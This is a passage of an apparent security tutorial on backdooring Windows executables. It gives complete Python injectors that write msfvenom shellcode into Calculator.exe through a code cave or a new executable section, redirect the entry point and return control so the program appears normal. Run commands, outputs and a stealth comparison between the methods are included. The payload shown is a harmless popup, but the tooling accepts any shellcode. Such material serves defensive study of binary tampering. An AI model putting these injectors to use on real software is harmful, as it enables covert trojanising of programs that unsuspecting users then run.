print(f" Total size: {Colors.YELLOW}{len(shellcode)}{Colors.END} bytes\n")

# Check if it fits

if len(shellcode) > cave_size:

print(f"{Colors.RED}{Colors.BOLD}[ERROR]{Colors.END} Shellcode ({Colors.YELLOW}{len(shellcode)}{Colors.END} bytes) > Cave ({Colors.YELLOW}{cave_size}{Colors.END} bytes)")

print(f" Need {Colors.RED}{len(shellcode) - cave_size}{Colors.END} more bytes!")

return False

print(f"{Colors.GREEN}{Colors.BOLD}[4] Size check: OK!{Colors.END}")

print(f" Shellcode: {Colors.YELLOW}{len(shellcode)}{Colors.END} bytes")

print(f" Cave: {Colors.YELLOW}{cave_size}{Colors.END} bytes")

print(f" Remaining: {Colors.GREEN}{cave_size - len(shellcode)}{Colors.END} bytes\n")

# Write shellcode

print(f"{Colors.BOLD}[5]{Colors.END} Writing shellcode to offset {Colors.CYAN}0x{cave_raw:X}{Colors.END}")

pe.set_bytes_at_offset(cave_raw, bytes(shellcode))

print(f" {Colors.GREEN}Written successfully!{Colors.END}\n")

# Change entry point

print(f"{Colors.BOLD}[6]{Colors.END} Changing entry point:")

print(f" {Colors.RED}{hex(original_entry)}{Colors.END} → {Colors.GREEN}{hex(cave_rva)}{Colors.END}\n")

pe.OPTIONAL_HEADER.AddressOfEntryPoint = cave_rva

# Save

pe.write(output_file)

pe.close()

print(f"{Colors.BOLD}{Colors.GREEN}[Success]{Colors.END} Saved as: {Colors.YELLOW}{output_file}{Colors.END}")

print(f"\n{Colors.BOLD}Expected behavior:{Colors.END}")

print(f" 1. Program starts")

print(f" 2. {Colors.CYAN}MessageBox appears: 'Hacked!'{Colors.END}")

print(f" 3. User closes MessageBox")

print(f" 4. Calculator runs normally")

print(f"\n{Colors.BOLD}{Colors.GREEN}This demonstrates code injection!{Colors.END}\n")

return True

if __name__ == "__main__":

if len(sys.argv) != 6:

print(f"{Colors.RED}Usage: {sys.argv[0]} <input> <output> <cave_rva> <cave_raw> <cave_size>{Colors.END}")

print(f"\n{Colors.YELLOW}Example:{Colors.END}")

print(f" {Colors.CYAN}python {sys.argv[0]} Calculator.exe Calc_hacked.exe 0x2299 0x1699 359{Colors.END}")

sys.exit(1)

inject_messagebox(

sys.argv[1],

sys.argv[2],

int(sys.argv[3], 16),

int(sys.argv[4], 16),

int(sys.argv[5])

)

Running the injection:

1

python3 inject_messagebox.py Calculator.exe Calculator_hacked.exe 0x2239 0x1639 455

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

=== MessageBox Injection ===

[1] Target Information:

Original entry: 0x18C0

Code cave: 0x2239

Cave size: 455 bytes

[2] MessageBox shellcode: 300 bytes

This code will show a popup window

[3] Adding JMP to return to original code

Total size: 305 bytes

[4] Size check: OK!

Shellcode: 305 bytes

Cave: 455 bytes

Remaining: 150 bytes

[5] Writing shellcode to offset 0x1639

Written successfully!

[6] Changing entry point:

0x18c0 → 0x2239

[Success] Saved as: Calculator_hacked.exe

Expected behavior:

1. Program starts

2. MessageBox appears: 'Hacked!'

3. User closes MessageBox

4. Calculator runs normally

This demonstrates code injection!

Testing the injection:

1



PS > Calculator_hacked.exe

A MessageBox appears before the Calculator starts

A MessageBox appears before the Calculator starts

Success! The malicious code executed, showed a popup, then the program continued normally. A user might not even realize their program was modified.

What just happened:

- User runs

Calculator_hacked.exe - Entry point redirected to our code cave (

0x2299) - MessageBox shellcode executes

- Popup appears: “Hacked!”

- User closes popup

- JMP returns to original entry point (

0x1920) - Calculator runs normally

This is a perfect demonstration of why code signing matters. Without signatures:

- Attackers can modify programs freely

- Users have no way to detect tampering

- Malicious code runs invisibly

Demonstration: Section Addition Method

Code cave injection works for small payloads, but what if we need more space? The solution is adding a new executable section to the PE file.

Think of it like adding a new chapter to our cookbook:

1

2

3

4

5

6

7

8

9

10

Original Cookbook:

├── Chapter 1: Recipes (.text)

├── Chapter 2: Ingredients (.rdata)

└── Chapter 3: Photos (.data)

Modified Cookbook:

├── Chapter 1: Recipes (.text)

├── Chapter 2: Ingredients (.rdata)

├── Chapter 3: Photos (.data)

└── Chapter 4: Secret Recipes (.inject) ← NEW! Our malicious code

When we add a section, we need to:

- Update PE headers - Tell Windows there’s a new section

- Create section header - Metadata describing our new section (40 bytes)

- Append section data - The actual space for our code (can be MB in size)

- Mark as executable - Set the right permissions (EXECUTE + READ + WRITE)

Visual representation:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

BEFORE (original file):

┌──────────┬────────┬─────────┬───────┬─────┐

│ Headers │ .text │ .rdata │ .data │ EOF │

└──────────┴────────┴─────────┴───────┴─────┘

Code Strings Variables

AFTER (with new section):

┌──────────┬────────┬─────────┬───────┬─────────┬─────┐

│ Headers │ .text │ .rdata │ .data │ .inject │ EOF │

│ (+1 sec) │ │ │ │ (NEW) │ │

└──────────┴────────┴─────────┴───────┴─────────┴─────┘

^

Our code here

(4096 bytes)

Section Header Structure:

A section header is exactly 40 bytes with this structure:

1

2

3

4

5

6

7

8

9

10

11

12

Offset Size Field

------ ---- -----

0 8 Name (e.g., ".inject\0\0")

8 4 VirtualSize (size in memory)

12 4 VirtualAddress (where it loads in memory)

16 4 SizeOfRawData (size in file)

20 4 PointerToRawData (file offset)

24 4 PointerToRelocations (usually 0)

28 4 PointerToLinenumbers (usually 0)

32 2 NumberOfRelocations (usually 0)

34 2 NumberOfLinenumbers (usually 0)

36 4 Characteristics (permissions flags)

Key fields:

- Name:

.inject(our section name) - VirtualAddress: Where it appears in memory (must be aligned)

- PointerToRawData: Where it is in the file on disk

- Characteristics:

0xE0000020= EXECUTE + READ + WRITE

Reference: Microsoft PE Format - Section Table

Creating New Section

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

import pefile

import struct

import sys

class Colors:

HEADER = '\033[95m'

BLUE = '\033[94m'

CYAN = '\033[96m'

GREEN = '\033[92m'

YELLOW = '\033[93m'

RED = '\033[91m'

BOLD = '\033[1m'

END = '\033[0m'

def add_section(input_file, output_file, section_size=0x1000):

"""Add new executable section to PE file"""

pe = pefile.PE(input_file)

print(f"\n{Colors.BOLD}{Colors.CYAN}=== Adding New Section ==={Colors.END}\n")

print(f"{Colors.BOLD}[1] Configuration:{Colors.END}")

print(f" Name: {Colors.YELLOW}.inject{Colors.END}")

print(f" Size: {Colors.GREEN}{section_size}{Colors.END} bytes ({Colors.GREEN}{section_size//1024}KB{Colors.END})\n")

# Get last section and alignment info

last_section = pe.sections[-1]

section_alignment = pe.OPTIONAL_HEADER.SectionAlignment

file_alignment = pe.OPTIONAL_HEADER.FileAlignment

print(f"{Colors.BOLD}[2] Alignment:{Colors.END}")

print(f" Section: {Colors.CYAN}0x{section_alignment:X}{Colors.END}")

print(f" File: {Colors.CYAN}0x{file_alignment:X}{Colors.END}\n")

# Calculate addresses

new_section_rva = (last_section.VirtualAddress + last_section.Misc_VirtualSize)

new_section_rva = (new_section_rva + section_alignment - 1) & ~(section_alignment - 1)

new_raw_offset = (last_section.PointerToRawData + last_section.SizeOfRawData)

new_raw_size = (section_size + file_alignment - 1) & ~(file_alignment - 1)

print(f"{Colors.BOLD}[3] Addresses:{Colors.END}")

print(f" RVA: {Colors.GREEN}0x{new_section_rva:X}{Colors.END}")

print(f" Raw: {Colors.GREEN}0x{new_raw_offset:X}{Colors.END}\n")

# Create section header (40 bytes)

section_header = bytearray(40)

struct.pack_into('8s', section_header, 0, b'.inject\x00')

struct.pack_into('I', section_header, 8, section_size)

struct.pack_into('I', section_header, 12, new_section_rva)

struct.pack_into('I', section_header, 16, new_raw_size)

struct.pack_into('I', section_header, 20, new_raw_offset)

struct.pack_into('I', section_header, 24, 0)

struct.pack_into('I', section_header, 28, 0)

struct.pack_into('H', section_header, 32, 0)

struct.pack_into('H', section_header, 34, 0)

struct.pack_into('I', section_header, 36, 0xE0000020)

print(f"{Colors.BOLD}[4] Characteristics:{Colors.END} {Colors.GREEN}0xE0000020{Colors.END}")

print(f" EXECUTE + READ + WRITE + CODE\n")

# Calculate section table offset

section_table_offset = (

pe.DOS_HEADER.e_lfanew + 4 +

pe.FILE_HEADER.sizeof() +

pe.FILE_HEADER.SizeOfOptionalHeader

)

new_section_header_offset = section_table_offset + (len(pe.sections) * 40)

# Update headers

pe.FILE_HEADER.NumberOfSections += 1

pe.OPTIONAL_HEADER.SizeOfImage = new_section_rva + section_size

print(f"{Colors.BOLD}[5] Headers Updated:{Colors.END}")

print(f" Sections: {Colors.YELLOW}{pe.FILE_HEADER.NumberOfSections}{Colors.END}")

print(f" Image Size: {Colors.GREEN}0x{pe.OPTIONAL_HEADER.SizeOfImage:X}{Colors.END}\n")

# Write

pe.write(output_file)

with open(output_file, 'r+b') as f:

f.seek(new_section_header_offset)

f.write(bytes(section_header))

f.seek(0, 2)

f.write(b'\x00' * new_raw_size)

pe.close()

print(f"{Colors.GREEN}{Colors.BOLD}[Success]{Colors.END} {Colors.YELLOW}{output_file}{Colors.END}")

print(f"{Colors.BOLD}Section RVA:{Colors.END} {Colors.CYAN}0x{new_section_rva:X}{Colors.END}\n")

return new_section_rva

if __name__ == "__main__":

if len(sys.argv) < 3:

print(f"{Colors.RED}Usage: {sys.argv[0]} <input.exe> <output.exe> [size]{Colors.END}")

print(f"\n{Colors.YELLOW}Examples:{Colors.END}")

print(f" {Colors.CYAN}python {sys.argv[0]} Calculator.exe Calc_section.exe{Colors.END}")

print(f" {Colors.CYAN}python {sys.argv[0]} Calculator.exe Calc_section.exe 8192{Colors.END}")

sys.exit(1)

add_section(sys.argv[1], sys.argv[2], int(sys.argv[3]) if len(sys.argv) > 3 else 0x1000)

Running the script:

1

python3 add_section.py Calculator.exe Calculator_section.exe

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

=== Adding New Section ===

[1] Configuration:

Name: .inject

Size: 4096 bytes (4KB)

[2] Alignment:

Section: 0x1000

File: 0x200

[3] Addresses:

RVA: 0x9000

Raw: 0x3400

[4] Characteristics: 0xE0000020

EXECUTE + READ + WRITE + CODE

[5] Headers Updated:

Sections: 7

Image Size: 0xA000

[Success] Calculator_section.exe

Section RVA: 0x9000

Verify with analyze_pe.py:

1

python3 analyze_pe.py Calculator_section.exe

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

=== Analyzing: Calculator_section.exe ===

[1] Entry Point: 0x18C0

This is where the program starts executing

Like the cookbook saying 'start reading at page 5'

[2] Sections (Chapters):

Total sections: 7

.text at address 0x1000, size 5120 bytes

^ This section contains EXECUTABLE CODE

The CPU will run instructions from here

.rdata at address 0x3000, size 5120 bytes

^ This section contains DATA (not code)

Stores strings, numbers, or other information

.data at address 0x5000, size 512 bytes

^ This section contains DATA (not code)

Stores strings, numbers, or other information

.pdata at address 0x6000, size 512 bytes

^ This section contains DATA (not code)

Stores strings, numbers, or other information

.rsrc at address 0x7000, size 512 bytes

^ This section contains DATA (not code)

Stores strings, numbers, or other information

.reloc at address 0x8000, size 512 bytes

^ This section contains DATA (not code)

Stores strings, numbers, or other information

.inject at address 0x9000, size 4096 bytes

^ This section contains EXECUTABLE CODE

The CPU will run instructions from here

Perfect! New section created and marked as executable.

Injecting into Section

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

import pefile

import struct

import sys

class Colors:

HEADER = '\033[95m'

BLUE = '\033[94m'

CYAN = '\033[96m'

GREEN = '\033[92m'

YELLOW = '\033[93m'

RED = '\033[91m'

BOLD = '\033[1m'

END = '\033[0m'

# MessageBox shellcode from msfvenom (302 bytes, ExitProcess removed)

MESSAGEBOX_SHELLCODE = b""

MESSAGEBOX_SHELLCODE += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00"

MESSAGEBOX_SHELLCODE += b"\x00\x41\x51\x41\x50\x52\x48\x31\xd2\x65\x48\x8b"

MESSAGEBOX_SHELLCODE += b"\x52\x60\x51\x48\x8b\x52\x18\x56\x48\x8b\x52\x20"

MESSAGEBOX_SHELLCODE += b"\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"

MESSAGEBOX_SHELLCODE += b"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1"

MESSAGEBOX_SHELLCODE += b"\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20"

MESSAGEBOX_SHELLCODE += b"\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02"

MESSAGEBOX_SHELLCODE += b"\x41\x51\x0f\x85\x72\x00\x00\x00\x8b\x80\x88\x00"

MESSAGEBOX_SHELLCODE += b"\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x8b\x48"

MESSAGEBOX_SHELLCODE += b"\x18\x50\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"

MESSAGEBOX_SHELLCODE += b"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"

MESSAGEBOX_SHELLCODE += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38"

MESSAGEBOX_SHELLCODE += b"\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"

MESSAGEBOX_SHELLCODE += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"

MESSAGEBOX_SHELLCODE += b"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"

MESSAGEBOX_SHELLCODE += b"\x88\x41\x58\x41\x58\x5e\x59\x48\x01\xd0\x5a\x41"

MESSAGEBOX_SHELLCODE += b"\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff"

MESSAGEBOX_SHELLCODE += b"\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4b\xff\xff"

MESSAGEBOX_SHELLCODE += b"\xff\x5d\xe8\x0b\x00\x00\x00\x75\x73\x65\x72\x33"

MESSAGEBOX_SHELLCODE += b"\x32\x2e\x64\x6c\x6c\x00\x59\x41\xba\x4c\x77\x26"

MESSAGEBOX_SHELLCODE += b"\x07\xff\xd5\x49\xc7\xc1\x40\x00\x00\x00\xe8\x0f"

MESSAGEBOX_SHELLCODE += b"\x00\x00\x00\x43\x6f\x64\x65\x20\x49\x6e\x6a\x65"

MESSAGEBOX_SHELLCODE += b"\x63\x74\x65\x64\x21\x00\x5a\xe8\x08\x00\x00\x00"

MESSAGEBOX_SHELLCODE += b"\x48\x61\x63\x6b\x65\x64\x21\x00\x41\x58\x48\x31"

MESSAGEBOX_SHELLCODE += b"\xc9\x41\xba\x45\x83\x56\x07\xff\xd5\x48\x31\xc9"

def inject_section(input_file, output_file, section_rva):

"""Inject shellcode into new section"""

pe = pefile.PE(input_file)

print(f"\n{Colors.BOLD}{Colors.CYAN}=== Section Injection ==={Colors.END}\n")

original_entry = pe.OPTIONAL_HEADER.AddressOfEntryPoint

print(f"{Colors.BOLD}[1] Target:{Colors.END}")

print(f" Original entry: {Colors.GREEN}0x{original_entry:X}{Colors.END}")

print(f" Section RVA: {Colors.CYAN}0x{section_rva:X}{Colors.END}\n")

# Build shellcode

shellcode = bytearray(MESSAGEBOX_SHELLCODE)

print(f"{Colors.BOLD}[2] Shellcode:{Colors.END} {Colors.YELLOW}{len(shellcode)}{Colors.END} bytes\n")

# Calculate JMP

jmp_from = section_rva + len(shellcode) + 5

jmp_offset = original_entry - jmp_from

print(f"{Colors.BOLD}[3] JMP:{Colors.END}")

print(f" From: {Colors.CYAN}0x{jmp_from:X}{Colors.END}")

print(f" To: {Colors.GREEN}0x{original_entry:X}{Colors.END}\n")

# Add JMP

shellcode += b'\xE9'

shellcode += struct.pack('<i', jmp_offset)

print(f"{Colors.BOLD}[4] Total:{Colors.END} {Colors.YELLOW}{len(shellcode)}{Colors.END} bytes\n")

# Write

for section in pe.sections:

if section.VirtualAddress == section_rva:

print(f"{Colors.BOLD}[5] Writing to:{Colors.END} {Colors.CYAN}{section.Name.decode().strip(chr(0))}{Colors.END}")

pe.set_bytes_at_offset(section.PointerToRawData, bytes(shellcode))

print(f" {Colors.GREEN}✓ Done!{Colors.END}\n")

break

# Redirect entry

print(f"{Colors.BOLD}[6] Entry:{Colors.END} {Colors.RED}0x{original_entry:X}{Colors.END} → {Colors.GREEN}0x{section_rva:X}{Colors.END}\n")

pe.OPTIONAL_HEADER.AddressOfEntryPoint = section_rva

pe.write(output_file)

pe.close()

print(f"{Colors.GREEN}{Colors.BOLD}[Success]{Colors.END} {Colors.YELLOW}{output_file}{Colors.END}\n")

if __name__ == "__main__":

if len(sys.argv) != 4:

print(f"{Colors.RED}Usage: {sys.argv[0]} <input> <output> <section_rva>{Colors.END}")

print(f"\n{Colors.YELLOW}Example:{Colors.END}")

print(f" {Colors.CYAN}python {sys.argv[0]} Calc_section.exe Calc_final.exe 0x9000{Colors.END}")

sys.exit(1)

inject_section(sys.argv[1], sys.argv[2], int(sys.argv[3], 16))

Running the script:

1

python3 inject_section.py Calculator_section.exe Calculator_final.exe 0x9000

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

=== Section Injection ===

[1] Target:

Original entry: 0x18C0

Section RVA: 0x9000

[2] Shellcode: 300 bytes

[3] JMP:

From: 0x9131

To: 0x18C0

[4] Total: 305 bytes

[5] Writing to: .inject

✓ Done!

[6] Entry: 0x18C0 → 0x9000

[Success] Calculator_final.exe

Testing:

1



PS > Calculator_final.exe

MessageBox appears, then Calculator runs normally

MessageBox appears, then Calculator runs normally

Success! Section addition method works perfectly.

Code Cave vs Section Addition

| Aspect | Code Cave | Section Addition |

|---|---|---|

| Stealth | Higher (existing space) | Lower (new section) |

| Size Limit | Limited (<1KB usually) | Flexible (KB to MB) |

| Complexity | Find suitable cave | Create structure |

| Detection | Harder to spot | Easier (unusual names) |

| Reliability | Depends on caves | Always works |

| Use Case | Small payloads | Large payloads |

Real-world usage:

- Code caves: Small payloads, initial loaders

- Section addition: Large payloads, main malware components

Conclusion

We demonstrated binary injection using code cave and section addition methods. Both techniques successfully inject malicious code into executables while maintaining original functionality.

These techniques are essential for security professionals to understand offensive capabilities and defensive detection. During assessments, verify executable integrity and look for indicators of modification such as unusual sections or suspicious entry points.